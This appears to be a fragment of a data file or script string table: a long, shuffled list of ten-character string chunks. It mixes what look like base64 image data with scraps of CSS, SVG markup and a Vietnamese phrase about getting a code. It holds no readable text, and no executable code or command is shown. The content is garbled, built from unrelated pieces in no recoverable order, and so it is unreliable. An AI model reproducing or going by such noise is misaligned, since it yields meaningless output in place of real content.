"V81uYKQMh2", "tY2Lu6VNPY", "BCCGXESwMh", "uCfuRYh7m4", "YAPBp+Pnf/", "HQ5S5n+cq/", "W3thyHf9gs", "3JldLOduJc", " để lấy mã", "RqkWKcjUz/", "LatwqlzuSy", "Vv3Ge4xTMc", "+81i9TzNPL", "+d7dRL3PGb", "AAA8AZx71x", "p+JgyQnP7n", "HrzAKcUDcV", "05 0.95996", "uTWxP5ne5i", "wSQuVmJ5Pv", "3jhpR72rEf", "R/H+k5D56q", "YRQVLw0EUL", "Om5+0jF1pj", "lT2cYEK3LE", "zZ417L3zuB", "cM+MYi7VdD", "L6fMK5W25N", "d5r+Y71PoQ", "LvL+FTX33d", "SYfAghhFCf", "cZgoD4pNfV", "AAIABJREFU", "urXUS93RnH", "6JDWBuJc0E", "rDavZKbWpj", "dEplgVY44n", "TYfNW", "8Xy6bTzqXp", "cc8Hcc9sJO", "cm7kp7mWWx", "H/l9vnN68Y", "fpwRdGaioY", "liVI85npoS", "kGz3Q8SGPa", "aFCTMx90R9", "p33aGe1p7v", "text>\n\n   ", "S4xMfdE1St", "dyLbop7mWV", "S2TH2d1sz3", "m5Z5y+bVOm", "3hntbea7j3", "hGs9Ppm0Pc", "7TyTL171yR", "60AQAAFvN1", "a+/mnm+5gR", "dFh2FnyXdw", "ai8xQhxLTX", "LAE5I3BP3I", "7rUkZOI6ZD", "Qhik2DaL5b", "biHgB8WHhz", "Cz4Lu8WNoa", "TNb2GmDIRk", "s+mVGMek5c", "aY7NJ/jum2", "SzPhkmHtuJ", "lyvNNO7AS+", "js4DLwDAM8", "2Kd5iTujUZ", "xtnM1M+Fg3", "fTXGqTMw92", "HgBQ5wUfAG", "8gHAAAv84A", "PV+2JexHin", "0PcDCdxz7Z", "kXaRUpu54F", "qxcv37li3H", "o/O0ckTA3X", "zx/yXfGGSc", "kbScfE4rPQ", "lzHO4J7t4C", "SEmpSkmZkJ", "TfOIeAADAt", "UKxKWjlVDH", "7/rVX/N3DA", "SO6BJPy10j", "MGvJpsqwtU", "OS6IWubUsp", "Ru1DMjdLLM", "O0PF8wU7sC", "5XiSpM5Gpr", "zP2K5/vuf2", "iXupTXFP3C", "MLDvDqxH37", "uoVOiEn1gs", "n6Dri/UhZx", "1Pcq2+OE/c", "LfUEcx6KEN", "Noa4Gc7EHa", "0JjRbm3mvl", "+dIgQGcTpu", "YYTUyJao7T", "XL60CKZj0r", "OlG1hGCJk2", "qrMx0Q9Mlj", "8/NxNyr8ZI", "VqkGGcj03/", "mAzqNLHNNF", "sGqHHE+MyW", "Z+sj6nVzsQ", "djJF/Cwd0m", "5HQz+DuYex", "PWVm2Rlejb", "k2It83G5MT", "wHQ9A3vHhf", "19B9/gWF+h", "FjdbLMjccw", "E7iXs06zUn", "21Tr5RoZ5i", "mm7fVAV6nl", "r7bGwH7tNa", "zDJ7peJDGt", "flc85V6e7+", "a4MO+NU2Vq", "AAODExD1x7", "svEpQA6dR1", "k9vyIuDd9U", "qeZ72NG4Jn", "7sY0/GN43H", ") / 2\n    ", "a+uP33H/+Y", "wiXmJh7ouq", "4Z7T7Tvvvo", "vpkh7ol7V6", "DPc+yI2b/L", "Kb/YR99LEP", "Qk9mGeP94g", "MR/sudlekp", "tinuiXsPiX", "GAACteB/5i", "g8oS8PXO4/", "cy9FzO4QkM", "f8p3RY7R7E", "HQ/qT950Mx", "O4FxlpdcYh", "JfTUyTI/vR", "f/Z03oGCu1", "iXnhR3AMAW", "e+cS9JHEPA", "mFwDwEnFP3", "4MAQDgQ/El", "uKNdwyAcwI", "4FiXsAAOyT", "xO4umP1MiY", "ae4/h3scM+", "dH5Vpq4rMc", "/GOn/t5788", "6Z2OZEKxqd", "4lMnnbAx3G", "TQImHuYe5Z", "KfPwIh+Zer", "6JDUhGKMOp", "vebD9M3Etv", "G0Iy5PZ9Pi", "FPmVl2hlcj", "Uyzk5qJPWI", "OqcAyevex4", "qZkboZJmTt", "YeJeelPcq+", "UAAAAGbzmZ", "IfdakzJwHD", "G4+/nVLrdH", "Z2TuKc7R4d", "Muuv7UScA5", "7i31WBx2XP", "mv/Xo+n1cC", "oY27aPu10U", "fGqTJjrwfp", "65juxQlMZ2", "fznOsflB35", "H5Yf7aSHTN", "TR+fo5ImBO", "4f+5PZ6s3F", "XTXf7uHf3A", "uKc77w7tch", "bvcRL3LNZp", "3MSPwTGAij", "6EQ3MXzKj4", "GjG0Vg3J/O", "blX4yUb2pi", "MzYL5q3ATR", "WxH5ZBZ1N7", "NRJ0s04d13", "upTXFP3Cs+", "ZYGTWr3sbc", "QX7ocjNxsV", "r3ey6o7gX3", "K5XiSpM5Gp", "nAKKmFBsCl", "HO6pmTe8c8", "m98IeNDDLN", "P3IsQ9cS8x", "l59s3jTm/7", "yZvqdyaNzd", "EzusZ2LuWZ", "KelH0kZrJD", "Nmd0SGoCcS", "67eVtAEXNt", "SqaG9l+n7t", "96inEOYWo+", "VZ/ratO5xn", "lrI5i2Ylmg", "gh5BYvV4QQ", "ViXtWJ3HPY", "gjZ5j9PWPJ", "7lms05zEvc", "3FhsYejlh7", "z4BursuOQD", "z2Kd5iTuRU", "9q3zxo3Hs1", "zpuJBfGIPZ", "ZW7aPhTTuS", "gHAADcghcR", "9MsU8vQwzC", "YK7VyTK5Xi", "JMuyM5QjOV", "ttZR5Pv1qY", "UQSWD", "07injKz7Ay", "w92+QjmN7l", "TXGvvjlM3A", "7bz84nnLvl", "65y/Jgg+uC", "T3oCvgrWWv", "BYBfEPXEvQ", "qb9b15m+Je", "/hwAAAA+KC", "4iBmXgFM6x", "7iJcWQuilh", "+Hexwz4xrK", "vMTPcVa7hl", "gzp++3yGCZ", "InuVvXGe4x", "zmOCMzokNa", "VPiydMNFap", "cTTzELGbZ3", "5P8xaeCUyk", "VJvZwEvcsz", "rCaZ9szwm1", "O7pztSKxD2", "9RzynYEO1w", "SZh7mHsWYe", "J9c/ydLJMf", "HohI9wkrc3", "i9TzNPLMJM", "mViD2fpWfC", "xENmyIfAAD", "KdnMS94iaI", "k21Tr6RYZ6", "//4Xz8U/oA", "OaljrPpZGq", "FveFPcq+0t", "intVJ3NvnJ", "tRpBXeEg3l", "3+uW/+lfGQ", "yPvIR9wLK4", "01xqkzMPdv", "ejFoMzO8Nu", "9xYiHwAA8J", "dvDnEznIMz", "e4l7ZeXdol", "zWL1PM08sV", "OZ1/YXnGl3", "7Y6vTNsW9l", "BwkAgDvzFP", "cr9MWdlKlp", "NWca/14S02", "/h3/858gUY", "h/aHuBlO4p", "JTuXl2U7iX", "eKeuDc6J+6", "hsy6MaEGJW", "v5p5vuYEXg", "ughkVvzDvj", "7//+8I/UAA", "ypa2v09n3i", "lVq6OdhlTe", "XO3DGGczUz", "AAJRdjXziH", "n1+Z+huQX7", "0Hl0iWO6yI", "W9H0r08z20", "68NE6FGd96", "DvjHGfv5Xf", "Skwq80rmam", "K3F+Ye5p5F", "TpapSaUPDl", "dU9srpToTo", "Amol7+/q5v", "gBU/fRs59a", "y5aclKti5l", "async", ": 1px soli", "TORqa9/mvk", "4p7Vy9evnN", "ydNRP", "uYe5p7YYT0", "V5CPuJZzEP", "1Sr5PlbbMF", "mndLYtJnU6", "ebYYJ23/er", "HnM9MCW/N5", "D2buc2EsTM", "RGwwuM7N+3", "Vjviqc7vc+", "sZcZ9yAG5p", "zSxL3vBD3A", "1jyeEc2Ie8", "DyrcU7JVIS", "mWVxb91Nca", "jdSYy9TVVM", "GXEebe8NyT", "AgNEeYe5p5", "x9/Yxp5l7b", "AUzyntUaTb", "XsR4p64l5g", "eHinuVZ57/", "V4l74l6EuC", "9+/I24lyLu", "Ss+BFgcvsP", "+a4qxVYcJM", "cELMdNqksn", "y++4HEPd3p", "Oc7cr+ihkz", "D9QJf6Zyvk", "3K8WMm1ueU", "JsrZM/XeZ7", "QC05TzyiZ/", "2by6BydPDF", "Dp1HYktU1/", "uiXuDN8zfF", "aGHMTUtWsn", "Bh7zvDCHvF", "nqJiM1Eny/", "5ZxHmHuaeA", "wCwDQSNwT9", "SAAA+DcPIR", "zY4Lpglme5", "QjGan0zeHu", "N5in9VBx+U", "9TNPM/f52z", "f3sz/4s4pv", "A92GmHu7Zr", "ton-paddin", "5vMHHP4iTu", "3Mttinubb4", "qmM+sv0wkz", "vV94SF+a9c", "AAAC2zUsbA", "f8vfgwAAcA", "ZNlalLpgwO", "5OAICFvP6X", "bg3cBtx79z", "ZJidDmhmHM", "Z8WPdpa/ck", "ZNrdcJi4F0", "aE+dklT2cY", "AAMCxOdgDA", "uiSTqUslXQ", "pZnwyzD03E", "1b7YfJu6lN", "dqC6ZfyLN+", "H3xCA+qbn3", "nnk9Ykacaq", "bQFFzLXJQ3", "adActjGn8k", "w80roqZNl2", "sbAACcjLgn", "iOWqWtrbBP", "QT9xJ7iyPi", "nEPQAAgAhv", "xP/2R7FeH9", "2k7hXmtjOS", "LIzvBpxz+4", "4V9/svFDce", "AgILWyCfu1", "GCkowWzHO4", "FBBnuDdmtv", "rrYxqeas/C", "k3SyzHO4J7", "0F2F04++Ee", "b3/+mf+bsv", "2Vtoc/20f5", "NO+7Qz3tDb", "4gDi3iwncY", "e+LFwNCKCX", "KmTZdq2Crp", "AANjGu8hH3", "+j48/6pkRO", "wLQOMzPp1b", "y4Xy1k2tzy", "FLgWOaV4IA", "WpjtOvZARb", "xMzL19TMy9", "KSjBZM+eHe", "jwiqb4l59s", "XOg7OY+H7L", "oJ2jZp5Dvj", "KfY2Lk0jqk", "J+IcwPQ++o", "5aJ/5u8e6Z", "M3M8Nq8Q+6", "vpvEfYmVNL", "fNFuhGaC+m", "CnU6WyeebI", "3Wu4WZqa3w", "auto;\n    ", "BZWY+foRDc", "TG5PPs5vuv", "Jgeuhc781i", "L3dKfy8mwn", "YKb+u0ykU8", "EjE+GuedmY", "MwtSdzzQtw", "HwAAQB8vUQ", "Q4MXYqbVJJ", "yAIFwoAfFp", "4vRdHhvPPd", "UzbVVF/h7D", "eYe5p4Dhbm", "RZh7mHsOFO", "DWIv87TnsD", "f/VzTLGUgJ", "pwjzXOZK4T", "1ODjdepoW2", "4SIl7iWJew", "fKpb6ISYVC", "zdBhmn9n+U", "7yw2qa4J+4", "W/2prg3tjp", "JGayQ6F7nn", "E6WuYxPtU5", "D3JCdxT3eG", "hFM73IrVfN", "LWNi7tWZmH", "L8mCD64Kpn", "KB6dVMKD6f", "+GIuKc7Q5P", "4SumMSkYlO", "eexFxt7r0J", "ZJ3NOddYh7", "Ab3gABAODx", "mtkTNgCmVC", "TXFvbHXapr", "b4l50c89xb", "obnLkliXte", "LjXtSnyAQA", "cxL3Ek7iXh", "DwCocIAAAL", "XeRCnSxz0f", "KMy9EjM+Ge", "2G6XgA8o4P", "DIz033FGm6", "JV8c2+SXEv", "EqXvsCn03m", "wRkdkpog3V", "erwsAZIh74", "FPfqm0sPbb", "V0c0+4l54U", "AM8hsy6MaE", "msa3i/rnX/", "C6C2epw7/6", "m8a9hcgHAA", "80/IXZJaoI", "q9YvC8kzL3", "dye3fNfzpF", "acRj7iXhDi", "mWqc9EbUjA", "QJu9x2prHM", "dwev/qiXvL", "PDpHJ08M1C", "rMh6HGHXhp", "anslateY(-", "7+OQKbxFPx", "WOOJ+ZEt6a", "noJ3RhQm/O", "AFBw7xcNAF", "3Zvth4l56U", "Jf4/+BDY4S", "qyDDOTqwUa", "5yr8B31+t6", "R93RnHuKey", "nhrJo/O0cn", "gJsT98S9CH", "zoAePZj7FS", "QtwT9xJT4l", "/dPM9zEj8E", "+7kJO4VN0H", "6GzA1P7pC2", "Ffjuel1vYp", "Z7s4i2Y2nA", "FP3BP3Fq+K", "qgEANkDcE/", "Ds8mAHAzol", "j30Pf8zYFr", "0R4p7DSdzT", "P/wjap0IIY", "WMMtE8CM0M", "JmYe7bJRzC", "ne;\n  }\n\n ", "yQl/cSZmaV", "VrolTZVrWp", "RH2D2Ms87T", "Ne72XVHcS+", "7jqmv+5r5P", "0nvEm43znl", "3cc5flwQbX", "xnC/UdLlLG", "Y8ckw99xMz", "CICcWmoJVT", "9S+T3i/9r/", "++6w609emd", "/movigu2Wg", "TcRqfJCXvE", "meOz97X/9P", "yMqSZcShT3", "PSdyzWKc5i", "vpdX2xNgVm", "DFwAAvPDZm", "QyTQYupr5E", "dqEPd8vlcn", "7kytSNyzOo", "DbqDFsaEvj", "j22ifvcELh", "/X+6+4+nFo", "fL6bIpTZWL", "8JulkmedwT", "TMy9fUzMPX", "sPWFKWsT8D", "HybGHkBDP1", "KjP2epBuqS", "GmKs1aFCTM", "DwDgMgclAA", "mfawrqR78t", "hT3Bvz6W/7", "2K7TG4XmeB", "ntZyhnsfM+", "zD1R3yD2Mk", "NtbMTEO+7Q", "cVjY6Y5Rb8", "4J+5FiHu7i", "VJ3LMt3sLp", "7Zry5n+gvm", "yAcAkOXhCg", "WbHZKbhU91", "tLyKdTZi64", "cixD3xL3RK", "1InHP6iTue", "gOFuZdmxif", "cH+EDfDSdy", "7gZeKeY9md", "yppVrnbYAI", "i7tWZiYYWJ", "ydMNFapn2g", "/XGmmcQdeG", "E6SO82veCY", "Ht2J3FPd94", "5x9qcod7xE", "rD7IAwCmJe", "Qye7CEtZHD", "C8fkE32WPA", "HyVMyQIh01", "match", "5EPAAC4JS8", "/hJ/s6gZU5", "RBC6DXEZo7", "+AM5AABn4L", "/8wYUzLU6W", "PcU4hzA1H2", "f8QdEvXyTK", " 0;\n  }\n\n ", "brp7hHsN0P", "g/rvmllTF1", "AUCXuiXsR4", "xNyrMxMNLU", "AfmAF2StwT", "HXaprjXcmV", "4J+5FiHvi3", "JO6VJvZwEv", "D2vul9M/M1", "99 147.66 ", "pr8wbwhcE5", "BCmI4AzEzH", "pjjPIw+RDC", "6eaXmZmuq9", "uf/7FQqotH", "7NNYa++WTY", "JO7pzvAk4p", "93RnHeIeAA", "rkkymLlU5O", "7o5Rb85n9P", "yLEPXEvMSX", "/tBjYyK7Df", "o5pckxmQue", "Hae3IvNhqH", "ba2+/HPLZC", "JO5ZrNOcxL", "3AO4g19kAG", "uM7N+3duQu", "vsQ6kxm8nl", "vlBaC9n4o7", "ukONOdj6df", "0aYW5Nzz35", "OKbWpb6+u2", "cYFUI+w0H8", "ZBFuJMfeEE", "3GvjZO4pzv", "nvi3uAN8zc", "3I4e2o+0XB", "TgYup77+CR", "r40CNDZhKl", "/UdLlLGX6y", "8KANALBR4p", "wsTcqzMvhb", "M2nvcbZUzJ", "Ye5p6Iw90r", "4ldAYyRTvw", "gFKKa/GTjo", "42xk+u9+w3", "5r5PmYEngl", "/mEg7goJjz", "C10.71 222", "exEni3sLkQ", "mM/m8sLHv4", "ern>\n     ", "W9ik2B6pyO", "QmiFeLkghL", "S9hcgHAADQ", "AAb1/8lH3H", "D7J/ABAMAk", "MPuZEgcx8w", "QAeEffEvQh", "Cm/j0u0ilm", "aKOFXm40c4", "eeT1iRpxqp", "tsNd320m/z", "OEmYd8t1Xk", "N+ea9/c0/M", "R7ic7j3Wr5", "w41U61Y1Cp", "nrgXIe5N+W", "yK3GvSNzL7", "kQuq9YvC8k", "PsF32aO1Z+", "ODA9fZAO9z", "rjXcmV0s52", "rtapT6KJK1", "ytgAmdTbVO", "3YpnD/VfEE", "adius: 50%", "V+Yh78kDin", "eM9YsdSDEk", "1kGlzy2XiU", "kOBOOzSKdE", "NiHu6s+7zO", "+61PrzFprg", "uYe5p5FmHu", "rLYab", "U28hH3JMHE", "8yk7qLXTN6", "jmQQsjuG43", "WOiEm1Qs+M", "kR1x+mtyHw", "vPd09C2O6Y", "l3ZiOTzW9z", "s16zQncS8y", "t6nSlumMY9", "EiT2cxD2Lc", "4V5o4gLg3y", "ITPp77ICWW", "N0WHYS95SZ", "szvafObo8X", "3EuaiHvCxB", "BNiyr4uOMk", "XLP1T6McTY", "NIELEQBgEp", "JzOsRGwwuM", "fFvdre4oC4", "DomWJEjzjV", "YOQKYV4zsb", "3gwAAADsUH", "AYMPEPXEvQ", "ciERhJz0va", "649QLGeEma", "MPIbRH/OkC", "QANs0/NwDA", "NYp2mRb4pZ", "AHxKvo58xL", "HBF20zHm8H", "pTZWLu2SYf", "2LMPcw9xwo", "vynyAQBwPB", "glZG4mHZ9J", "99Q2A76xNv", "S3VMC0XyyP", "m+Ik7unO0W", "IlKh3yP04I", "0Pf8ulMcNN", "O4Z7FOcxL3", "+9ri/WpsCs", "-button__c", "uee+CRbHEL", "wk7Q2G+NUm", "81POqZnOpq", "I6I984p64l", "ZNlLt3VOqH", "x/oKdTpZJp", "O5dM9yDmRq", "tAM2Y22z+C", "TXCmebdEJl", "X3Q5tDVqnE", "AAARHzx7ju", "vjLb5AI2Nj", "WDYFrkXO1A", "uIfAAAAHX3", "kgnFplon38", "0BCcxzyHfG", "7kfjmOHEPA", "1jlr27DeGU", "QAmHuvVbuu", "M4jFmfaCua", "3m+KeuJcl7", "yTTz11/XxK", "0jYeJL45ja", "L3ISKszDnH", "5MmHvDc0++", "bpbkB+63Ex", "Me4t633veZ", "XHqhYxwk7Q", "Ze/Mk6Zbjy", "KkhB7Ms8d7", "kmHtuJuZej", "W8Wg3J8OS5", "pntzv", "e4Ym72xT36", "pWNc0OeQ73", "+rYpbw1U3I", "1TfHiXsAAM", "rPQp1mpuzR", "H3wkrinmvx", "vDc0++wXN1", "A2wYUHAGDi", "vR0s6iYaY7", "sd7n3MgG/s", "lRwpQsEDL9", "V8/LOfBT6p", "wmgmBQRt8h", "PfmHuqfu9h", "fb7Szxq4TR", "F2Km1SSTqU", "kWPwAAIABJ", "IMsDNgDAxo", "sAwBE5wAAA", "zwIpi2Y90o", "bzT4hdkprg", "18nyttkC3Q", "deQj7m1xEv", "KxD1xL0LcE", "ywGpkS1R2n", "rhX3yzeFN0", "1WxqXWKP5u", "ofNJlWQ1TL", "ocIAAALgTl", "r745tjdn81", "ewWIe6udxD", "QQQncWLzGE", "6dpOLk2sqm", "gDMgTcBAIA", "LDA1K7aSTa", "mok9YhzbMf", "d8sj8n1Z0i", "vs7b0DBXKu", "xbrVKvk+Vt", "ReCYwkca0b", "INofLpgp3I", "D72Zq+8R9Y", "d5x6ISPcJK", "YrV2Lg5nOQ", "3mw/TNxLb4", "HH3rsKZ+3r", "iTOc3jtWxH", "m40Ea03ZVN", "3LM7iXu68+", "9GCePd4jdi", "J5Dvd0TFF7", "OZmo2EOpOZ", "edl4t7LL/e", "z4pXlg7ueb", "ZLRhaqQG+i", "Yyj6dfLUzL", "8JeYzfeVzg", "tton--show", "kTeQT98S9g", "wBnGvOiTlJ", "qfmHeG6fK1", "u09kx88Mxz", "n+iiU99K38", "ZbV7JTK1Nd", "dYuY9Se2pE", "uCc5jgjM6J", "OYDo+1fQyM", "J288yOyUzD", "+tTAtA4zM+", "t;\n    obj", "mVCD0i0H5I", "N0Hc2+Ik7p", "H3gjLmJsmp", "/dGp8S90mb", "YUw74RGOl+", "GrjObYp7mW", "t5a6bkbCbo", "Jcm7gEAe+B", "xOUm+i583j", "MNLQxY1vFo", "NDnFi9ChBC", "emRjN/9b//", "KZ3/cC9XJ8", "GHEPAOASBx", "owWzHO4pxg", "ZxOOI3EmM5", "rS75TE5GdL", "gpKMFsxzuD", "leJKkzkamv", "zNoBmzO35f", " 2\n    );\n", "6CNWFuuylq", "V+fgRDs29X", "mOXcpbMyVn", "EXEOYe5p5F", "szZSAku21l", "1vmAAA8Ol4", "IcwNR9nSO6", "dfG8Ru6h3w", "jAQ+QT99be", "i5SKlN3PAp", "ISKszDnHPb", "LskBHOLPcz", "w9z768Y8eM", "HfGZXj+x3u", "pU22w8S97L", "z/hY29f2Cs", "XO5I6l1Sto", "O4BwGPgzQo", "m5p4YBOZeW", "oFHssUt9HA", "MnZdF9d+cx", "xrKMHvJhnb", "PNQCclrgn7", "sAACAASURB", "uiUyTnWbxk", "Xd1rmFFDIN", "0AgB1wIAMA", "qD169Pktm9", "9Mdp17ICDd", "FZv+5tyL30", "1Olkm14skd", "Zp33aGe1qb", "RpsvE4Nbdo", "/30SDP9WYY", "u3dU6odRHy", "Bslbi38Z97", "ssi3vrbop7", "O/4bfz5h7r", "k+oFS6YQ6U", "Lgn7o1OiXu", "9xz+fTncS9", "HdrlJO7pzt", "OwqbIBwDAJ", "/N5NE5Onli", "9hddDm2NGq", "BK6p9+73e9", "QxCfBtF8sj", "l+5qnXAq+c", "c9sJO4BGOF", "5dver/IBwA", "k5vWIrz1++", "nETxL0tTuJ", "1Ds0AAMBNa", "4IWZaTTKZu", "QGzHeGnh3s", "Ie4BQD94Aw", "UjW/hXk8+T", "AsHmmfFL88", "kmwFfgv0w5", "aFtY/rKGrN", "8ZEMbE3MPc", "HFP3IsQ98S", "M2O99E565e", "hhHgRIISeC", "+4K5Z5x8BN", "WETJtbHpOT", "51kgSxMJWN", "oW+zYf4JmO", "d3p8/mcxL2", "ZNT1xb9G5F", "d4OA1mYmdE", "NuiUywKkec", "KvPxIxyae7", "gHAMDR3Psd", "8PkePOCWa2", "LfUrO0rPgR", "/BNzjWV6jT", "Pm5n57kf/2", "FZpBNiyr4u", "43xcAAACq/", "boZJn+LRzQ", "hvmb4l50U9", "TmHuDDa5HQ", "zKU6Viblnm", "qhxxPjMlvD", "MsOIe8VNuJ", "eoU8qzD3MP", "2pE+y8vV5J", "/LhPpFDOvR", "0vb4BnWbTW", "Pch1JnM5PP", "AkVDP", "eczU9ZMvzN", "KXR2OriPej", "T60i3qeMPi", "4kL8944VaZ", "DhHkO98gRz", "p66D72Zq+8", "NjhzSxL3vB", "pk1DK3gEKm", "P8m3uKC8cx", "Q9AAAOwqEV", "MqHYVOvkGx", "zk88LGvn96", "HIO/4cL9ay", "EvfSxD0AgD", "VqRuGd1Evc", "bB3T5JjMhM", "tjJmyHdPUm", "9D6HOZCafF", "97MeEskK17", "6XV+sTYFZb", "e5pbYZ772z", "/9FZEPAAC2", "j5ml7n3Jkw", "GgDgxsQ9cS", "XvE7BMDRiH", "/5IC6C2epw", "4zbyEfeCEP", "K3xgAoAHIa", "uZYfOqkEza", "k1q97G3Ivv", "O0ckTA3XKe", "3Axn+I7wCY", "zWKc5iXuRk", "zfEJp", "bI1JpqmK7Y", "XkY+4N8tJ3", "5x6ISPcJK3", "W9liujm+3E", "r/5JlEzJTw", "SdwT9yLEPX", "Md/Qv0UIYT", "SAoE3e47Q1", "OiQ1oRjNTq", "6xDFd5EKdL", "Jew6a4t7tN", "eyn8x5hZ04", "fQyS66tr+I", "AkAADfseeQ", "Ie+JehLgn7", "w3x5QGcDpv", "+Tf5voa4t9", "3cBL36kt3c", "U+QCAW/IgA", "eOdwrZNrPC", "OcxL3IiOtz", "HaWsez4hmx", "aAGaGTZS7d", 'ss="logo-s', "PYsw9zD3VB", "1ssyNx26ue", "A9D76jbmn6", "7NV6yoY2Ju", "kytFinG2cj", "n7i10Evd0p", "WZxh14aZwq", "fQ/n/yHH//", "gs4jppj4hd", "3Snz+dzEvd", "cfdCpjU2ZR", "Csxq80pmam", "73j5w+2oHI", "VX/N3DAAAs", "77ocmhr1Di", "e6Je1niXpq", "LB+hlA9Orm", "Z92xnuae15", "tf3AAAKDqz", "juvXzxPb/z", "s7Ye9mm8Je", "gCdug6+m6n", "n8koa2LmW6", "VktfL", "HLuHdmRpsv", "C5JTXCmebd", "OZoFNAnOHe", "lmEuYe5p6I", "u3fjpZpn3b", "/yf8U50AwD", "qs0HYWzsC5", "y22Key1XRj", "8e/TQyS7Cv", "wHIOz7crxY", "qFMff+1Qey", "ctcAu", "zx76WSZWO9", "vc+ZsA3tjJ", "t1I1v4WZMh", "smdDbVsUt5", "WmxL3uzfbD", "/cSxH3AABu", "bwsoYJ5Dvj", "e4SKeYeS2a", "c9AAAAbOKf", "L1D7scZQWc", "UkzZbMKVXB", "sOws+C7vFj", "cS9C3BP3El", "AnTn5ST5xb", "IO4lTcQ9YW", "rQikzE3bh2", "PQ++o25p+r", "oeAAuMzPdV", "ebdEJliVI8", "57p24fWzNm", "NNYZIY6lJj", "SYy9bVfM9+", "A4LOydEM+K", "KwIpc9P2oZ", "gE0R98S9CH", "w+m+JUmZh7", "O97xq94eEe", "gyRQinWmrV", "cp8gEAAJyD", "eGJhH3pjiJ", "09LnDve9//", "1lk2Ba5Ez9", "8/6pkROlnm", "isZu3BRQx4", "/sdrv+sr+Q", "3JhGJTrZNv", "KkNwvh5yWB", "J+4bu6ElS0", "bLCxsAAJyI", "jhxDwC4zgs", "YlYQuZm0vG", "OHdd+0Mqau", "mptuuPUCxn", "duPfiRTPt8", "JCJNKZtq2j", "/lAjI19IVs", "luW5nH068W", "Zh7Vibm3j4", "V5xj6r/8Oc", "ALinrgXIe6", "Zer7wlLsx7", "/MXLGp3bgc", "wdSGm9G4gD", "gEAAJyDlz8", "\n  }\n\n  .l", "m8ugcnTwxU", "279dLJM+7Y", "C2F3Fso7pX", "Q9A3vHhfrW", "Uzjx7vEfsW", "z+CbFLUhOc", "rBOcpuXMSF", "IRvrJ1TJNj", "eZx90KmNDZ", "woNtU6+UaG", "ZMPYX7xp2h", "zv14PVR23h", "X2G459rpwc", "JPI5mHiJ28", "0BXw1sjXxa", "ta/NqPChsN", "EHk7insU5O", "lOTuJecRPE", "3IvfS6vlib", "qzrrP7wzdL", "Ye6+Ve+6yP", "t0aA7aGHMT", "tcO6h7/l1p", "P2qirmMT7V", "JDDnCwbOwN", "2sD/EzXAS9", "rvCDtzu5Jg", "bd6CqT0adA", "mJe+LeU0Q+", "7QDb5bWM23", "fzoTOJ1U+1", "wmmfbM8Jte", "2UnM0EnQLi", "6OKwCwAAbO", "FEPSRUpl6o", "3M/30SDP9W", "VCD0iUngun", "y1nO9Jd7Bb", "muLf5prhX3", "dq3ffZwj9v", "gin: 0;\n  ", "ZUYx6Tlz3D", "2yoa+b5cZm", "m6W5AfutxM", "FOs1J3IuMt", "LT8KluoRNi", "/YhP9cAgAA", "aRNzzOYl7F", "OKzyf4LguB", "iXoS4J+6Nz", "+4BAE+8gAM", "C848P9aiHT", "t+6muFffHC", "gjNO+8MTFz", "3Bvc7LhQ3L", "Lvhnwvandh", "OZUGyqdfKN", "D0xCMy9kDD", "N0lrszFOlV", "7yL2gjLlp+", "WHat51/uSe", "t/N6yseKe7", "7KTuKfMLDv", "iDPcG/tk82", "iBwB4KL+Mf", "71MmL9PYjz", "in: round;", "1dMPuZEgcx", "KfMLDvDqxH", "lT5AMAAM7M", "/8rf5MPIYQ", "FX2rdOKaSu", "m7op7uU2xb", "4hzA1H2dI7", "TRxA3JvlJO", "Vd+1d8bAAD", "0KmO6zKdWY", "TY7JTOh8Us", "FvGxNyrMzH", "TKtzuNoGZ/", "DBPUbGZqJN", "V2di7u1jYu", "IUxXbBboZJ", "Ok09eFMTPP", "Ja7MxTpVZw", "w1fyAQBwXh", "7B3yi8fGQj", "IfeTJmltfq", "5fe6/3uPP5", "S9NHEPANg7", "cR5h7mnorC", ':href="#im', "b4l50U9y73", "xL0LcE/cSU", "yEZLetzOPp", "NDudvjnEzX", "3/WrvpIPAA", '"white"></', "UZrwiXmJh7", "0fKrpZWam+", "f+ZDvqwYaW", "+5p7hwHNNs", "xwOQd3y4Xy", "cGsZt6BzwT", "92/K8a5yTT", "urch99Lr+m", "/5y7MfU4t7", "i6tkZv3yce", "Mt7uQT+He6", "KL/OaQ7xzu", "XEvurlG3Fu", "NRVmcO4p7Z", "y07injKz7A", "SnuxjT8Y3j", "HuaeiMPdKz", "wBgPQ6JAAB", "RuCfuRYh74", "Nff00Scwey", "D8D0sLDTHa", "Y06X1TNtW0", "88KzRD4AAG", "bkDWZkpr8+", "kUcKO4tRD4", "zGjrkmwHfw", "IZeraGtuEs", "PL0MMwneNl", 'ont-size="', "B6fhU08vMT", "AUVMOD4F7Z", "gZ8D7df/O3", "7OWHKGJi2O", "3EvTRxDwBI", "AA7kTeQT98", "PNRafMz14g", "Fvrte15vYJ", "J+4lpsS97s", "UOJ0s804Bu", "7.66 293.8", "+5X9NDJGvn", "/UZJl7OU6S", "Y5Rb8S9irP", "b94nHbt4WU", "gbmfb6LBn2", "8/KxNzbx8T", "87QN/Dvdey", "SZjx/h0Nzr", "/VKa+L5dMn", "zZ7V0zvx7n", "K/o7cl/MxD", "Tm9F5sNQ4w", "I76WSaDFxM", "ZbJoAZoZNl", "UypzhnmzzF", "eirg3e/Me4", "9J/7wmgmBQ", "WFfXGqTP28", "G1iKfMuf6x", "HP5yTuWazT", "FxlpdcYh7p", "O4p7FOTosO", "LidxT3emVi", "7tY0439946", "xaZoQ4lpr/", "XdsT9wqb4t", "uYJsdkJnQ+", "CWfAYfAABv", "4p7uHB2Wnc", "uz/TBxL715", "KLM/ijjNeE", "Dva9g82aMj", "nTXTD7mRIH", "Ea6LuI96nS", "XVw3ZM7Tsl", " mã", "dhUx/T470X", "P/1766BCZv", "y6z7bCmOvy", "Df/ET/rlOh", "ObxBO5jQPv", "CuGuBmb4l5", "MUkJh2bap0", "DxD0AAGCQN", "zYyjz2Duxb", "PdNK2Pq2hq", "vowTx7vEfs", "/D4CGfo+uI", "59c5i4BwDA", "HywFBFy1zH", "OC8FGx0DuP", "OPuxUw3WdT", "ApgROlmmJp", "muFffHCfuA", "+gaxl3nac1", "+qU08X27ZN", "YwZ8Y9/br4", "pD72TSUH/l", "9xlebDBdcE", "/66q8OvwAA", "WYki6SKlM3", "yygZCcdiez", "ljmJewknca", "jVxSaHPqUw", "3EPd0ZnkTc", "tRD4AgH259", "i76/+Tb7h7", "NvHxNzTp57", "jcyeNe8s3v", "DAJR4UAYA4", "ENLlpTQg3n", "JvDNdygSrc", "1rPtF0Vje6", "ld2FuY1OtU", "YsxZB0kVKZ", "AzZjb8/mE2", "Z5f3rb/C11", 